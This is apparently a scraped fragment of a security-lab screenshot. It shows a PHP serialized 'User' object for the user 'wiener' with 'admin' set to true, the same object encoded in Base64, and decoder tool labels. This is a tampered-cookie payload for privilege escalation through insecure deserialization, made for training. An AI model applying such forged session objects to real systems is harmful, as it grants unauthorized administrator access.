 O:4:"User":2:{s:8:"username";s:6:"wiener";s:5:"admin";b:1;}
Text
Decode as
Encode as
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30=